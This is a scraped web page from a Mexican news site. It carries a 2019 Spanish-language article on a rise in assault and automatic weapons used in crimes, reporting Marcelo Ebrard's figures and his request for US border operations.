                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970bc4bed90c" data-td_block_id="td_uid_5_6970bc4bed90c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970bc4bed90c" data-td_block_id="td_uid_5_6970bc4bed90c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970bc4bee828_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970bc4bee828" ><script>var block_td_uid_6_6970bc4bee828 = new tdBlock();
block_td_uid_6_6970bc4bee828.id = "td_uid_6_6970bc4bee828";
block_td_uid_6_6970bc4bee828.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6970bc4bee828_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970bc4bee828_rand","tdc_css_class_style":"td_uid_6_6970bc4bee828_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970bc4bee828.td_column_number = "3";
block_td_uid_6_6970bc4bee828.block_type = "td_block_mega_menu";
block_td_uid_6_6970bc4bee828.post_count = "5";
block_td_uid_6_6970bc4bee828.found_posts = "14";
block_td_uid_6_6970bc4bee828.header_color = "";
block_td_uid_6_6970bc4bee828.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970bc4bee828.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6970bc4bee828);
</script><div id=td_uid_6_6970bc4bee828 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970bc4bee828" data-td_block_id="td_uid_6_6970bc4bee828"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970bc4bee828" data-td_block_id="td_uid_6_6970bc4bee828"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aumenta el Número de “Armas de Alto Poder”</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2734" class="post-2734 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico byline-luis-j-enriquez-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aumenta el Número de “Armas de Alto Poder”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-el-universo/" rel="tag">Luis J. ENRÍQUEZ /EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-07-23T01:15:13+00:00" >July 23, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg&description=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg" data-caption="Marcelo EBRARD."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="EBRAD-Portada-OK-"/></a><figcaption class="wp-caption-text">Marcelo EBRARD.</figcaption></figure></div>
        <h3><strong><span class="s1">*** En 2019, Las Usan Para Los ‘Delitos’ </span></strong></h3>
<h4><strong>Por Luis J. ENRÍQUEZ / EL UNIVERSO / The UNIVERSE News.</strong></h4>
<p class="p2"><span class="s1"><b>Ciudad de México. “…La Secretaría de la Defensa Nacional y La Fiscalía General de la República han detectado en lo que va de 2019 un incremento en el número de armas utilizadas en diferentes hechos delictivos.”</b></span></p>
<figure id="attachment_2735" aria-describedby="caption-attachment-2735" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-2735" src="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2735" class="wp-caption-text">Marcelo EBRARD.</figcaption></figure>
<p class="p2"><span class="s1"><b>“…El Mayor incremento se ha dado en armas de asalto, con un 122 por ciento; en rifles automáticos, 63 por ciento; en armas pequeñas y rifles, 9 por ciento, respectivamente.”</b></span></p>
<p class="p2"><span class="s1"><b>Lo Anterior fue expuesto por el titular de la Secretaría de Relaciones Exteriores, Marcelo Ebrard, en<span class="Apple-converted-space">  </span>la conferencia matutina del presidente Andrés Manuel López Obrador.</b></span></p>
<p class="p2"><span class="s1"><b>El Ministro dijo que: “… ya solicitó al gobierno de Estados Unidos “que se organice un operativo, desde luego en su territorio, nosotros en el nuestro, porque pasar con armas de Estados Unidos a México es ilegal, en Estados Unidos no lo es pero en México sí.”</b></span></p>
<p class="p3"><span class="s1"><b>“…La solicitud incluye “que ellos puedan actuar” en puntos fronterizos colindantes con Tijuana, Ciudad Juárez, Nuevo Laredo, Reynosa y Matamoros.”</b></span></p>
<p class="p3"><span class="s1"><b>El Secretario Ebrard mencionó que: “… Los gobernadores de las entidades fronterizas le ha expuesto su preocupación de que “este incremento signifique también un incremento en el índice delictivo y el número de homicidios en el norte del país en particular”.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg&description=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Aumenta+el+N%C3%BAmero+de+%E2%80%9CArmas+de+Alto+Poder%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/" data-text="Aumenta el Número de “Armas de Alto Poder”" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/mexico-before-the-crossroads-of-the-4t/">Mexico Before The Crossroads of The ‘4T’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/mexico-ante-la-encrucijada-de-la-4t/">México Ante la -Encrucijada- de la ‘4T’</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-el-universo/" rel="tag">Luis J. ENRÍQUEZ /EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-el-universo/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ /EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2019-07-23T01:15:13+00:00"><meta itemprop="dateModified" content="2019-07-23T01:15:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Aumenta el Número de “Armas de Alto Poder”"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6970bc4bf0940_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970bc4bf0940" ><script>var block_td_uid_9_6970bc4bf0940 = new tdBlock();
block_td_uid_9_6970bc4bf0940.id = "td_uid_9_6970bc4bf0940";
block_td_uid_9_6970bc4bf0940.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6970bc4bf0940_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970bc4bf0940_rand","tdc_css_class_style":"td_uid_9_6970bc4bf0940_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2734,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_6970bc4bf0940.td_column_number = "3";
block_td_uid_9_6970bc4bf0940.block_type = "td_block_related_posts";
block_td_uid_9_6970bc4bf0940.post_count = "6";
block_td_uid_9_6970bc4bf0940.found_posts = "2348";
block_td_uid_9_6970bc4bf0940.header_color = "";
block_td_uid_9_6970bc4bf0940.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970bc4bf0940.max_num_pages = "392";
tdBlocksArray.push(block_td_uid_9_6970bc4bf0940);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6970bc4bf1e1a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6970bc4bf0940" href="#">RELATED ARTICLES</a><a id="td_uid_11_6970bc4bf1e1c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6970bc4bf0940" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_6970bc4bf0940 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
